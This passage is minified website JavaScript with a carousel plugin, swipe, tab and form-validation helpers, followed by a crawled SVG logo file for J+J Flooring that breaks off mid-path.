t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},i.prototype.setFade=function(){var e,i=this;i.$slides.each((function(s,a){e=i.slideWidth*s*-1,!0===i.options.rtl?t(a).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(a).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},i.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},i.prototype.setOption=i.prototype.slickSetOption=function(){var e,i,s,a,r,n=this,o=!1;if("object"===t.type(arguments[0])?(s=arguments[0],o=arguments[1],r="multiple"):"string"===t.type(arguments[0])&&(s=arguments[0],a=arguments[1],o=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)n.options[s]=a;else if("multiple"===r)t.each(s,(function(t,e){n.options[t]=e}));else if("responsive"===r)for(i in a)if("array"!==t.type(n.options.responsive))n.options.responsive=[a[i]];else{for(e=n.options.responsive.length-1;e>=0;)n.options.responsive[e].breakpoint===a[i].breakpoint&&n.options.responsive.splice(e,1),e--;n.options.responsive.push(a[i])}o&&(n.unload(),n.reinit())},i.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},i.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},i.prototype.setSlideClasses=function(t){var e,i,s,a,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(t).addClass("slick-current"),!0===r.options.centerMode){var n=r.options.slidesToShow%2==0?1:0;e=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(t>=e&&t<=r.slideCount-1-e?r.$slides.slice(t-e+n,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(s=r.options.slidesToShow+t,i.slice(s-e+1+n,s+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):t===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=r.slideCount-r.options.slidesToShow?r.$slides.slice(t,t+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(a=r.slideCount%r.options.slidesToShow,s=!0===r.options.infinite?r.options.slidesToShow+t:t,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-t<r.options.slidesToShow?i.slice(s-(r.options.slidesToShow-a),s+a).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},i.prototype.setupInfinite=function(){var e,i,s,a=this;if(!0===a.options.fade&&(a.options.centerMode=!1),!0===a.options.infinite&&!1===a.options.fade&&(i=null,a.slideCount>a.options.slidesToShow)){for(s=!0===a.options.centerMode?a.options.slidesToShow+1:a.options.slidesToShow,e=a.slideCount;e>a.slideCount-s;e-=1)i=e-1,t(a.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-a.slideCount).prependTo(a.$slideTrack).addClass("slick-cloned");for(e=0;e<s+a.slideCount;e+=1)i=e,t(a.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+a.slideCount).appendTo(a.$slideTrack).addClass("slick-cloned");a.$slideTrack.find(".slick-cloned").find("[id]").each((function(){t(this).attr("id","")}))}},i.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},i.prototype.selectHandler=function(e){var i=this,s=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),a=parseInt(s.attr("data-slick-index"));a||(a=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(a,!1,!0):i.slideHandler(a)},i.prototype.slideHandler=function(t,e,i){var s,a,r,n,o,h,l=this;if(e=e||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===t))if(!1===e&&l.asNavFor(t),s=t,o=l.getLeft(s),n=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?n:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(t<0||t>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(s=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,(function(){l.postSlide(s)})):l.postSlide(s));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(t<0||t>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(s=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,(function(){l.postSlide(s)})):l.postSlide(s));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),a=s<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+s:s>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:s-l.slideCount:s,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,a]),r=l.currentSlide,l.currentSlide=a,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(h=(h=l.getNavTarget()).slick("getSlick")).slideCount<=h.options.slidesToShow&&h.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==i?(l.fadeSlideOut(r),l.fadeSlide(a,(function(){l.postSlide(a)}))):l.postSlide(a),void l.animateHeight();!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(o,(function(){l.postSlide(a)})):l.postSlide(a)}},i.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},i.prototype.swipeDirection=function(){var t,e,i,s,a=this;return t=a.touchObject.startX-a.touchObject.curX,e=a.touchObject.startY-a.touchObject.curY,i=Math.atan2(e,t),(s=Math.round(180*i/Math.PI))<0&&(s=360-Math.abs(s)),s<=45&&s>=0||s<=360&&s>=315?!1===a.options.rtl?"left":"right":s>=135&&s<=225?!1===a.options.rtl?"right":"left":!0===a.options.verticalSwiping?s>=35&&s<=135?"down":"up":"vertical"},i.prototype.swipeEnd=function(t){var e,i,s=this;if(s.dragging=!1,s.swiping=!1,s.scrolling)return s.scrolling=!1,!1;if(s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(e),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},i.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},i.prototype.swipeMove=function(t){var e,i,s,a,r,n,o=this;return r=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!o.dragging||o.scrolling||r&&1!==r.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==r?r[0].pageX:t.clientX,o.touchObject.curY=void 0!==r?r[0].pageY:t.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),n=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&n>4?(o.scrolling=!0,!1):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=n),i=o.swipeDirection(),void 0!==t.originalEvent&&o.touchObject.swipeLength>4&&(o.swiping=!0,t.preventDefault()),a=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(a=o.touchObject.curY>o.touchObject.startY?1:-1),s=o.touchObject.swipeLength,o.touchObject.edgeHit=!1,!1===o.options.infinite&&(0===o.currentSlide&&"right"===i||o.currentSlide>=o.getDotCount()&&"left"===i)&&(s=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+s*a:o.swipeLeft=e+s*(o.$list.height()/o.listWidth)*a,!0===o.options.verticalSwiping&&(o.swipeLeft=e+s*a),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},i.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},i.prototype.unfilterSlides=i.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},i.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},i.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},i.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},i.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},i.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,e,s=this,a=arguments[0],r=Array.prototype.slice.call(arguments,1),n=s.length;for(t=0;t<n;t++)if("object"==typeof a||void 0===a?s[t].slick=new i(s[t],a):e=s[t].slick[a].apply(s[t].slick,r),void 0!==e)return e;return s}})),function(t,e,i){var s={options:{},_init:function(){this._viewport=t(".slider-viewport",this.element),this._slides=t(".slider-slide",this._viewport),this.element.addClass("slider-js").loadingMask(),e.Loewy.waitLoaded(this.element,!0,t.proxy(this._loaded,this))},_destroy:function(){this.element.off(".Slider")},_loaded:function(){this.element.loadingMask("destroy"),this.element.on("click.Slider",".slider-slide",t.proxy(this._onSlideClick,this))},_onSlideClick:function(e){var i=t(e.currentTarget);i.hasClass("expanded")||i.addClass("expanded").removeClass("collapsed").siblings().removeClass("expanded").addClass("collapsed")}};e.Loewy.createPlugin("slider",s)}(jQuery,window),function(t,e,i){var s=function(t,e){t instanceof s&&(e=t.y,t=t.x),this.x=t||0,this.y=e||0};t.extend(s,{fromMouseEvent:function(t){return new s(t.pageX,t.pageY)},fromOffset:function(t){return new s(t.left,t.top)},fromTouch:function(t){return new s(t.pageX,t.pageY)}}),t.extend(s.prototype,{clone:function(){return new s(this)},substract:function(t,e){return t instanceof s&&(e=t.y,t=t.x),this.x-=t||0,this.y-=e||0,this},add:function(t,e){return t instanceof s&&(e=t.y,t=t.x),this.x+=t||0,this.y+=e||0,this},diff:function(t,e){return this.substract(t,e),this.x=Math.abs(this.x),this.y=Math.abs(this.y),this},isMoved:function(t,e){t instanceof s&&(e=t.y,t=t.x);var i=this.diff(t,e);return i.x>=1&&i.y>=1},getPos:function(){return{x:this.x,y:this.y}},map:function(t,i){return this.x=t.apply(i||e,[this.x]),this.y=t.apply(i||e,[this.y]),this}}),t.fn.swipable=function(e){var s="string"==typeof e,a=Array.prototype.slice.call(arguments,1);if(s){if(this.length){var r=t(this[0]).data("swipable");if(r&&t.isFunction(r[e]))return r[e].apply(r,a)}return i}return this.each((function(){t(this).data("swipable")||t(this).data("swipable",new t.swipable(this,e))}))},t.swipable=function(e,i){this.element=t(e),this.options=t.extend(!0,{},t.swipable.defaults,i),this.init()},t.extend(t.swipable.prototype,{init:function(){this._started=!1,this._moved=!1,this._startTarget=null,this._startPos=null,this._endPos=null,this._vStartPos=null,this._vEndPos=null,this._vLastPos=null,this._lastPos=null,this._distance=0,this._velocity=0,this._startTime=null,this._endTime=null,this._timerId=null,this.element.css({"-webkit-touch-callout":"none","-webkit-user-select":"none","-ms-user-select":"none"}),"ontouchend"in e?this._initTouchEvents():this.options.emulateMouse&&(t.swipable.ie&&(!document.documentMode||document.documentMode<9)||this._initMouseEvents()),this.element.bind("click.swipable","*",t.proxy(this._clickHandler,this))},_start:function(t){this._startPos=t.clone(),this._endPos=t.clone(),this._startTime=this._endTime=this._now(),this._vStartPos=t.clone(),this._vEndPos=t.clone(),this._vLastPos=t.clone(),this._calc(),this._startTimer(),this._trigger("start")},_end:function(t){this._stopTimer(),this._test&&(this._velocity=0,this._test=!1),this._trigger("stop")},_swipe:function(t){this._endPos=t.clone(),this._vLastPos=this._vEndPos.clone(),this._vEndPos=t.clone(),this._endTime=this._now(),this._calc(),this._trigger("swipe")},_calc:function(){var t,e,i,s=Math.max(0,this._endTime-this._startTime);e=this._endPos.clone().substract(this._startPos).getPos(),e="y"==this.options.direction?e.y:e.x,s?(t=this._vEndPos.clone().substract(this._vStartPos).getPos(),t="y"==this.options.direction?t.y:t.x,i=Math.abs(t)/s):i=0,i<.01&&(i=0),this._velocity=i,this._distance=e},_now:function(){return+new Date},_startTimer:function(){var t=this;this._stopTimer(),this._timerId=e.setTimeout((function(){t._vLastPos.isMoved(t._vEndPos)||(t._vStartPos=t._vEndPos.clone(),t._vLastPos=t._vEndPos.clone(),t._startTime=t._endTime=t._now(),t._calc()),t._startTimer(),t=null}),this.options.velocityTimeout)},_stopTimer:function(){e.clearTimeout(this._timerId),this._timerId=null},_trigger:function(e){e&&t.isFunction(this.options[e])&&this.options[e].apply(this.element,[this._distance,this._velocity,this._startPos.getPos(),this._endPos.getPos()])},_clickHandler:function(e){if(!0===t.data(e.target,"swipable.preventClickEvent"))return e.stopImmediatePropagation(),!1},_initMouseEvents:function(){this.element.bind("mousedown.swipable",t.proxy(this._mouseDownHandler,this))},_destroyMouseEvents:function(){t(document).unbind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).bind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this))},_mouseDownHandler:function(e){e.preventDefault(),this._started||(this._started=!0,this._moved=!1,this._startTarget=e.target,t.removeData(e.target,"swipable.preventClickEvent"),this._start(s.fromMouseEvent(e)),t(document).bind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).bind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this)))},_mouseUpHandler:function(e){t(document).unbind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).unbind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this)),this._started&&(this._started=!1,this._moved&&this._startTarget==e.target&&t.data(e.target,"swipable.preventClickEvent",!0),this._end(s.fromMouseEvent(e)))},_mouseMoveHandler:function(e){if(this._started)return this._moved=!0,t.swipable.ie&&(!document.documentMode||document.documentMode<9)&&!e.button?this._mouseUpHandler(e):e.which?void this._swipe(s.fromMouseEvent(e)):this._mouseUpHandler(e)},_initTouchEvents:function(){this._touchIdentifier=i,this.element.bind("touchstart.swipable",t.proxy(this._touchStartHandler,this))},_destroyTouchEvents:function(){t(document).unbind("touchend.swipable",t.proxy(this._touchUpHandler,this)),t(document).unbind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)),t(document).unbind("touchcancel.swipable",t.proxy(this._touchCancelHandler,this))},_touchStartHandler:function(i){var a,r=(i.originalEvent||i).changedTouches||[];this._started?i.preventDefault():r.length&&(a=r[0],this._started=!0,this._moved=!1,this._startTarget=i,this._touchIdentifier=a.identifier,this._startScrollTop=t(e).scrollTop(),t.removeData(i.target,"swipable.preventClickEvent"),this._start(s.fromTouch(a)),t(document).bind("touchend.swipable",t.proxy(this._touchUpHandler,this)),t(document).bind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)),t(document).bind("touchcancel.swipable",t.proxy(this._touchCancelHandler,this)))},_touchUpHandler:function(e){var i,a,r,n=(e.originalEvent||e).changedTouches||[];if(this._started){if(n.length){for(var o=0;o<n.length;o++)if(n[o].identifier==this._touchIdentifier){i=n[o];break}i&&(this._started=!1,((r=(a=s.fromTouch(i)).clone().diff(this._startPos)).x>0||r.y>0)&&(t.data(e.target,"swipable.preventClickEvent",!0),e.preventDefault()),this._end(a))}else this._started=!1,this._swipe(s.fromTouch(i)),this._end(s.fromTouch(i));this._started||(t(document).unbind("touchup.swipable",t.proxy(this._touchUpHandler,this)),t(document).unbind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)))}},_touchMoveHandler:function(i){var a,r,n=(i.originalEvent||i).changedTouches||[];if(this._started){if(!n.length)return this._touchUpHandler(i);for(var o=0;o<n.length;o++)if(n[o].identifier==this._touchIdentifier){a=n[o];break}if(!a)return this._touchUpHandler(i);if(r=s.fromTouch(a),!this._moved){if(Math.abs(r.y-this._startPos.y)>30||t(e).scrollTop()!=this._startScrollTop)return this._vEndPos=r.clone(),this._vStartPos=this._vEndPos.clone(),this._vLastPos=this._vEndPos.clone(),this._startTime=this._endTime=this._now(),this._test=!0,this._touchUpHandler(i);Math.abs(r.x-this._startPos.x)>30&&(this._moved=!0)}this._moved&&(i.preventDefault(),this._swipe(s.fromTouch(a)))}},_touchCancelHandler:function(t){return this._touchUpHandler(t)},_initPointerEvents:function(){},_destroyPointerEvents:function(){},destroy:function(){this.element.unbind(".swipable"),this.element.off(".swipable"),"ontouchend"in e&&this._destroyTouchEvents(),e.navigator.msPointerEnabled,!e.navigator.msPointerEnabled&&this.options.emulateMouse&&this._destroyMouseEvents(),this.element.removeData("swipable")}}),t.extend(t.swipable,{defaults:{emulateMouse:!0,velocityTimeout:300,direction:"x",start:null,swipe:null,stop:null},ie:!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())})}(jQuery,window),function(t,e,i){var s={options:{mobile:!0},_init:function(){this._tabContents=t(".tabs-content",this.element),this._tabNavItems=t(".tabs-navItem",this.element),this.element.on(this._eventNamespace("click"),".tabs-navItem",t.proxy(this._onTabNavClick,this)),this.options.mobile&&this.element.on(this._eventNamespace("click"),".tabs-content-mobileHeader",t.proxy(this._onTabMobileHeaderClick,this)),this._tabNavItems.filter(".active").length||this._tabNavItems.eq(0).addClass("active"),this._tabNavItems.filter(".active").trigger(this._eventNamespace("click")),this.element.addClass("tabs-js")},_destroy:function(){},_onTabNavClick:function(e){var i=t(e.currentTarget),s=this._getTabContent(i);s&&s.length&&(i.addClass("active").siblings().removeClass("active"),s.addClass("active").siblings().removeClass("active"),s.prev().is(".tabs-content-mobileHeader")&&s.prev().addClass("active"),this._trigger("activate",undefined,{tab:i,panel:s}),e.stopPropagation(),e.preventDefault())},_onTabMobileHeaderClick:function(e){var i,s=t(e.currentTarget).next(".tabs-content");s.length&&(i=s.attr("id"),t('.tabs-navItem-link[href="#'+i+'"]',this.element).closest(".tabs-navItem").trigger(this._eventNamespace("click")),e.stopPropagation(),e.preventDefault())},_getTabContent:function(e){var i=t(".tabs-navItem-link",e).eq(0);return i.attr("href")&&(hash="#"+i.attr("href").replace(/^#/,""),hash)?t(hash):null}};e.Loewy.createPlugin("tabs",s)}(jQuery,window),function(t,e,i){function s(e,i,s,a,r){var n="";return n=e.settings.proxied?e.settings.messages&&e.settings.messages[a.name]&&e.settings.messages[a.name][i]?e.settings.messages[a.name][i]:e.settings.messages&&e.settings.messages["*"]&&e.settings.messages["*"][i]?e.settings.messages["*"][i]:r:r,t.isFunction(n)?n.call(e,[s,a,i]):n}for(var a in void 0===t.validator.methods.confirm&&(t.validator.addMethod("confirm",(function(e,i,s){if(this.optional(i)&&!e)return!0;var a=!0,r=i.id||"",n=r&&/^confirm__$/.test(r)?r.replace(/^confirm__$/,""):"",o=n?t("#"+n):null;return o&&o.length&&o.is(":input")&&(a=!(e!==this.elementValue(o[0]))),a}),"Value does not match"),t.validator.addClassRules("confirm",t.validator.normalizeRule("confirm"))),void 0===t.validator.methods.recaptcha&&(t.validator.addMethod("recaptcha",(function(t,i,s){if(void 0!==e.grecaptcha)try{if(!e.grecaptcha.getResponse(t))return!1}catch(t){return!1}return!0}),"Verification is required."),t.validator.addClassRules("recaptcha",t.validator.normalizeRule("recaptcha"))),void 0===t.validator.methods.shipping_acc_number&&(t.validator.addMethod("shipping_acc_number",(function(t,e,i){if(this.optional(e))return!0;var s=t.replace(/[^0-9a-z]/gi,"");return/^\d{9}$/.test(s)||/^[0-9a-z]{5,6}$/i.test(s)}),"Invalid account number."),t.validator.addClassRules("shipping_acc_number",t.validator.normalizeRule("shipping_acc_number"))),void 0===t.validator.methods.shipping_address_1&&(t.validator.addMethod("shipping_address_1",(function(t,e,i){return!!this.optional(e)||!/p[\.\-\_]*o[\.\-\_]*[\_\-\s]*box/i.test(t)}),"We cannot ship to a PO Box.<br>Please enter a different shipping address."),t.validator.addClassRules("shipping_address_1",t.validator.normalizeRule("shipping_address_1"))),t.validator._orgMessages=t.validator.messages,t.validator.messages)t.validator.messages[a]=function(t,e){return function(i,a){return s(this,t,i,a,e)}}(a,t.validator.messages[a]);t.extend(t.validator.prototype,{clearElementError:function(e){var i=this.clean(e),s=this.validationTargetFor(i),a=!0;return this.lastElement=s,undefined===s?delete this.invalid[i.name]:(this.prepareElement(s),this.currentElements=t(s),(a=!0)?delete this.invalid[s.name]:this.invalid[s.name]=!0),t(e).attr("aria-invalid",!a),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a}});var r={options:{proxied:!0,ignoreTitle:!0,messages:{"*":{required:"Required field",email:"Invalid Email Address"}},errorPlacement:function(e,i){t(t(i).get(0).form).data("validator");e.appendTo(t(i).closest(".field"))}},_init:function(){var t;(t=this.element.data("validator"))&&(t.destroy(),t=null),this.options.highlight=this._proxyCallbackOption(this.options.highlight,this._highlight),this.options.unhighlight=this._proxyCallbackOption(this.options.unhighlight,this._unhighlight),this.element.validate(this.options)},_destroy:function(){validator=this.element.data("validator"),validator&&(validator.destroy(),validator=null)},validator:function(){return this.element.data("validator")},_proxyCallbackOption:function(e,i){var s=this;return function(){var a=Array.prototype.slice.call(arguments,0);i.apply(s,t.merge([this],a)),t.isFunction(e)&&e.apply(this,a)}},_highlight:function(e,i,s,a){t(i).is(".recaptcha")?t(i).closest(".field").find(".google-recaptcha").addClass("error"):"radio"===i.type?e.findByName(i.name).addClass(s).removeClass(a):t(i).addClass(s).removeClass(a)},_unhighlight:function(e,i,s,a){t(i).is(".recaptcha")?t(i).closest(".field").find(".google-recaptcha").removeClass("error"):"radio"===i.type?e.findByName(i.name).removeClass(s).addClass(a):t(i).removeClass(s).addClass(a)}};e.Loewy.createPlugin("validateForm",r)}(jQuery,window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812
body_size: 627
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 271.86 61.92">
	<defs>
		<style>
			.a {
				fill: #6E6F72;
			}
		</style>
	</defs>
	<title>J+J Flooring Black</title>
	<path class="a"
		d="M38.35,6C21,6,6.91,19.87,6.91,37a31.22,31.22,0,0,0,31.44,31A31.2,31.2,0,0,0,69.78,37,31.19,31.19,0,0,0,38.35,6M28.14,39.42c0,5.09-1,10.21-7.28,10.21a8.05,8.05,0,0,1-4.21-1.15l1.68-2.81a4.5,4.5,0,0,0,2.68.87c3.85,0,3.77-4.42,3.77-7.12V24.33h3.36ZM40,41.37H37.4V36.88H32.84v-2.5H37.4V29.89H40v4.49h4.53v2.5H40Zm14.5-1.95c0,5.09-1,10.21-7.26,10.21A8,8,0,0,1,43,48.48l1.67-2.81a4.51,4.51,0,0,0,2.67.87c3.85,0,3.77-4.42,3.77-7.12V24.33h3.36Z"
		transform="translate(-6.91 -6.02)" />
	<path class="a"
		d="M267.66,35.21v2.63H276c.1,6.26-5.4,7.69-8.34,7.69-6.51,0-8.86-5.25-8.86-9.69,0-4.27,2.28-9.75,9-9.75a8,8,0,0,1,6,2.3,7.77,7.77,0,0,1,1.67,2.77l3.28-.86a12.32,12.32,0,0,0-2.71-3.81,12.42,12.42,0,0,0-8.34-3c-8.72,0-12.37,6.67-12.37,12.68,0,7,4.53,12.09,11.93,12.09,3.25,0,6.75-1,8.75-3.9v3.3h2.74V35.21ZM245.05,24.09l.14,18.9-13-18.9h-3V47.66h3l-.27-19.17,13.13,19.17h2.88V24.09ZM217.28,47.66h3.22V24.09h-3.22Zm-22.92-21h6.17c1.83,0,3.39,0,4.65,1A4.18,4.18,0,0,1,206.6,31a3.63,3.63,0,0,1-3,3.81,11.65,11.65,0,0,1-2.91.24h-6.34Zm6.17,11,6.51,10h3.79l-6.71-10.22c1.16-.2,5.67-1,5.67-6.48a6.49,6.49,0,0,0-2.51-5.44c-1.87-1.4-3.83-1.4-7.15-1.43h-8.89V47.66h3.12v-10Zm-20.17-2c0,4.85-2.11,10.13-8.54,10.13-6.18,0-8.66-4.95-8.66-9.89,0-5.32,2.58-9.89,8.62-9.89,5.52,0,8.55,3.94,8.58,9.65m3.45,0c0-7.68-5.32-12.15-12-12.15-5.94,0-12.07,3.63-12.07,12.38,0,7.35,4.67,12.39,12,12.39,7.94,0,12.14-5.54,12.14-12.62m-34.07,0c0,4.85-2.11,10.13-8.55,10.13-6.17,0-8.64-4.95-8.64-9.89,0-5.32,2.57-9.89,8.61-9.89,5.53,0,8.55,3.94,8.58,9.65m3.45,0c0-7.68-5.